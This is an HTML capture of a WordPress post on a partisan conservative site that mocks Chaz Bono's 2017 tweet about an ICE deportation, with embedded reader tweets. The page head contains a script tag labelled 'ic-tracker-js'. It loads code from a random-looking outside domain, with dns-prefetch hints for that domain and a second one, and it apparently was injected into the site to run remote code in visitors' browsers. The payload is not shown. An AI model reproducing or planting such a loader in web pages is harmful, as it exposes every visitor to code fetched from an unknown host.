

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2020conservative.com/chaz-bono-is-furious-after-illegal-housekeeping-staff-gets-picked-up-by-ice-twitter-blows-up/
body_size: 10890
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Chaz Bono Is Furious After Illegal Housekeeping Staff Gets Picked up by ICE, Twitter BLOWS UP &#8211; 2020 Conservative</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//js-framework.cfd' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="2020 Conservative &raquo; Feed" href="https://2020conservative.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="2020 Conservative &raquo; Comments Feed" href="https://2020conservative.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="2020 Conservative &raquo; Chaz Bono Is Furious After Illegal Housekeeping Staff Gets Picked up by ICE, Twitter BLOWS UP Comments Feed" href="https://2020conservative.com/chaz-bono-is-furious-after-illegal-housekeeping-staff-gets-picked-up-by-ice-twitter-blows-up/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2020conservative.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://2020conservative.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-theme-color: #F3726c;--wp--preset--color--secondary-theme-color: #3295b4;--wp--preset--color--tertiary-theme-color: #a6d6c0;--wp--preset--color--quaternary-theme-color: #00677b;--wp--preset--color--quinary-theme-color: #cb1c68;--wp--preset--color--very-dark-grey: #131315;--wp--preset--color--dark-grey: #45464b;--wp--preset--color--medium-grey: #94979e;--wp--preset--color--light-grey: #cfd0d2;--wp--preset--color--very-light-grey: #f2f2f3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://2020conservative.com/wp-content/themes/mura/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://2020conservative.com/wp-content/themes/mura/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='mura-google-font-kumbh-css' href='https://fonts.googleapis.com/css2?family=Kumbh+Sans%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mura-google-font-opensans-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mura-core-style-css' href='https://2020conservative.com/wp-content/themes/mura/style.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='mura-theme-style-css' href='https://2020conservative.com/wp-content/themes/mura/css/mura.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mura-gutenberg-css' href='https://2020conservative.com/wp-content/themes/mura/css/gutenberg.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769199006" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://2020conservative.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://2020conservative.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://2020conservative.com/wp-content/themes/mura/js/main.js?ver=1.0.0" id="mura-main-js"></script>
<link rel="https://api.w.org/" href="https://2020conservative.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2020conservative.com/wp-json/wp/v2/posts/9879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2020conservative.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://2020conservative.com/chaz-bono-is-furious-after-illegal-housekeeping-staff-gets-picked-up-by-ice-twitter-blows-up/" />
<link rel='shortlink' href='https://2020conservative.com/?p=9879' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2020conservative.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020conservative.com%2Fchaz-bono-is-furious-after-illegal-housekeeping-staff-gets-picked-up-by-ice-twitter-blows-up%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2020conservative.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020conservative.com%2Fchaz-bono-is-furious-after-illegal-housekeeping-staff-gets-picked-up-by-ice-twitter-blows-up%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-9879 single-format-standard wp-embed-responsive has-post-nav has-author-bio has-backtotop">
	
	<!-- toggle sidebar overlay -->
	<div class="body-fade menu-overlay"></div>
	<div class="body-fade search-overlay"></div>

	
	<header id="site-header" class="site-header logo-left-menu-right has-toggle-menu has-toggle-search has-toggle-cart has-primary-nav">

		<div class="mobile-header">

			<div class="header-section header-left">

			<div class="toggle toggle-menu mobile-toggle"><span><i class="icon-menu-1"></i></span><span class="screen-reader-text">Menu</span></div>
			</div>

			<div class="site-title faux-heading"><a href="https://2020conservative.com/">2020 Conservative</a></div>
			<div class="header-section header-right">

			<div class="toggle toggle-cart mobile-toggle"></div><div class="toggle toggle-search mobile-toggle"><span><i class="icon-search"></i></span><span class="screen-reader-text">Search</span></div>
			</div>

		</div>

		<div class="header-layout-wrapper">

			<div class="header-section header-left">

<div class="toggle toggle-menu hidden"><span><i class="icon-menu-1"></i></span><span class="screen-reader-text">Menu</span></div>
<div class="site-title faux-heading"><a href="https://2020conservative.com/">2020 Conservative</a></div>


	<div class="primary-menu-container">

	    <nav class="primary-menu-wrapper"><ul id="primary-menu" class="primary-menu"><li id="menu-item-18575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18575"><a href="https://2020conservative.com/newsletter-sign-up/">Newsletter Sign up</a></li>
<li id="menu-item-24827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-24827"><a rel="privacy-policy" href="https://2020conservative.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26583"><a href="https://2020conservative.com/bs2-2020-nov-24-pb/">Bs2-2020-NOV-24-PB</a></li>
</ul></nav>
	</div>

	
</div>

	<div class="header-section header-right">

		
		
		
	<div class="toggle toggle-cart"></div>		 
	<div class="toggle toggle-search"><span><i class="icon-search"></i></span><span class="screen-reader-text">Search</span></div>
	
</div>
		</div>

	</header>

	
	
<aside id="toggle-search-sidebar" class="toggle-sidebar sidebar site-search" aria-label="Search Sidebar">
	<div class="toggle-sidebar-header">
		<div class="close-menu"><span><i class="icon-cancel"></i></span><span class="close">close</span></div>
	</div>

		

<form role="search" method="get" class="search-form" action="https://2020conservative.com/">
	<label for="search-form-6973d59ee3a23">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6973d59ee3a23" class="search-field" placeholder="Search..." value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i><span class="screen-reader-text">Search</span></button>
</form>
		
	</aside>

	
<aside id="toggle-sidebar" class="mobile-navigation toggle-sidebar sidebar sidebar-2" aria-label="Blog Sidebar">
	<div class="toggle-sidebar-header">
				<div class="close-menu"><span><i class="icon-cancel"></i></span><span class="close">close</span></div>
	</div>

		<nav class="primary-nav-sidebar-wrapper mobile-only"><ul id="primary-nav-sidebar" class="primary-nav-sidebar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18575"><a href="https://2020conservative.com/newsletter-sign-up/">Newsletter Sign up</a><span class="expand"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-24827"><a rel="privacy-policy" href="https://2020conservative.com/privacy-policy/">Privacy Policy</a><span class="expand"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26583"><a href="https://2020conservative.com/bs2-2020-nov-24-pb/">Bs2-2020-NOV-24-PB</a><span class="expand"></span></li>
</ul></nav>		
	</aside>

	<div class="wrap">

		
		<div class="wrap-inner">

		

		<main id="main" class="site-main">
		<div id="primary" class="content-area the-post">

			

<article id="post-9879" class="post-9879 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment category-politics category-viral article has-avatar has-author has-date has-comment-count has-category-meta disabled-post-thumbnail thumbnail-uncropped default">

	

	<div class="post-inner">

	
	
			<div class="entry-wrapper">
					
		<header class="entry-header">
		


<div class="entry-meta before-title">

	
		<span class="screen-reader-text">Categories</span>

		<ul class="post-categories-meta"><li class="cat-slug-entertainment cat-id-8"><span class="screen-reader-text">Posted in</span><i dir="ltr">in</i> <a href="https://2020conservative.com/category/entertainment/" class="cat-link-8">Entertainment</a></li><li class="cat-slug-politics cat-id-21"><a href="https://2020conservative.com/category/politics/" class="cat-link-21">Politics</a></li><li class="cat-slug-viral cat-id-30"><a href="https://2020conservative.com/category/viral/" class="cat-link-30">Viral</a></li></ul>	
</div>

<h1 class="entry-title">Chaz Bono Is Furious After Illegal Housekeeping Staff Gets Picked up by ICE, Twitter BLOWS UP</h1>
<div class="entry-meta after-title">

	<ul class="after-title-meta">

		
		
			<li class="entry-meta-avatar">

				<a href="https://2020conservative.com/author/imlllcntck/">

				<img alt='' src='https://secure.gravatar.com/avatar/0c5c159c6102ef32246d916791b44166?s=40&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/0c5c159c6102ef32246d916791b44166?s=80&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
				</a>

			</li>

		
		
			<li class="entry-meta-author">

				<span class="screen-reader-text">Posted by</span><i dir="ltr">by</i> <a href="https://2020conservative.com/author/imlllcntck/">IMlllcntcK</a>

			</li>

			
		
		<li class="entry-meta-date">

			
			<time datetime="2017-03-12">March 12, 2017</time>

			
		</li>

	
	
	
		<li class="entry-meta-comment-count">

			
				<a href="#comments">

			
			0 Comments
			
				</a>

			
		</li>

	
	
	
	</ul>
	
</div>

	</header>
	
	
	

			<div class="single-content-wrapper">

				
				<div class="entry-content">

					<h1>Bono is making headlines after he tweeted obvious frustration over ICE&#8217;s enforcement of U.S. immigration laws to California Gov. Jerry Brown, asking the pro-illegal immigrant Democrat what, exactly, he plans to do about it:</h1>
<p>https://twitter.com/ChazBono/status/840614443167842309</p>
<p>Much to our pleasure, Twitter users went on complete attack mode, reminding Chaz that most Americans can&#8217;t <em>afford</em> housekeepers in the first place&#8230; and also pointing out Chaz&#8217;s unlawfully employs illegal immigrants:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Most Americans don&#39;t have housekeepers, so Zero sympathy points there. Also, you hired illegals? Tell us more. <a href="https://twitter.com/JerryBrownGov?ref_src=twsrc%5Etfw">@JerryBrownGov</a></p>
<p>&mdash; Carl Gustav (@CaptYonah) <a href="https://twitter.com/CaptYonah/status/840667320267767808?ref_src=twsrc%5Etfw">March 11, 2017</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>https://twitter.com/OldManThought/status/840672503676731393</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Good on ya that you&#39;re rich enough to afford housekeepers. Why would you hire illegals? Did you report their wages to the IRS? <a href="https://twitter.com/hashtag/Questions?src=hash&amp;ref_src=twsrc%5Etfw">#Questions</a> <a href="https://t.co/KdJmHaszVZ">https://t.co/KdJmHaszVZ</a></p>
<p>&mdash; TennaCee (@Redhead6886) <a href="https://twitter.com/Redhead6886/status/840671700324909057?ref_src=twsrc%5Etfw">March 11, 2017</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Did you know they were in the country illegally? How did you pay them? Did you withhold taxes, and if so, under what SSNs? <a href="https://t.co/RX55HlDmEW">https://t.co/RX55HlDmEW</a></p>
<p>&mdash; Area Man (@lheal) <a href="https://twitter.com/lheal/status/840668837930516481?ref_src=twsrc%5Etfw">March 11, 2017</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>OUCH!</p>
<p>When Bono clearly couldn&#8217;t take anymore of the beating, he jumped on Twitter to firmly claim his housekeeper is NOT illegal:</p>
<blockquote class="twitter-tweet" data-lang="en">
<p dir="ltr" lang="en">My housekeeping, who I is a legal US resident, shared a deportation story with me of woman she works with sometimes. I think it&#8217;s awful!</p>
<p>— Chaz Bono (@ChazBono) <a href="https://twitter.com/ChazBono/status/840717751782010880">March 12, 2017</a></p></blockquote>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Incidentally, this was not Chaz&#8217;s first Twitter spat last week.</p>
<p>The LGBT activist went after Fox News host <a href="http://www.mediaite.com/online/youre-dumber-than-dirt-hannity-gets-into-twitter-spat-with-chaz-bono-over-wikileaks-cia-release/" target="_blank" rel="noopener noreferrer">Sean Hannity</a>, following his tweet in response to a Wikileaks press conference about alleged Russian cyber attacks:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">So is the new Right, all Putin loving, reality denying, traitors to the principals our country was founded on, Fascists, Just Like <a href="https://twitter.com/hashtag/Trump?src=hash&amp;ref_src=twsrc%5Etfw">#Trump</a>? <a href="https://t.co/lfpfxIEpr2">https://t.co/lfpfxIEpr2</a></p>
<p>&mdash; Chaz Bono (@ChazBono) <a href="https://twitter.com/ChazBono/status/839994392077254656?ref_src=twsrc%5Etfw">March 10, 2017</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Hannity was quick to fire back:</p>
<p>https://twitter.com/seanhannity/status/840660987581734913</p>
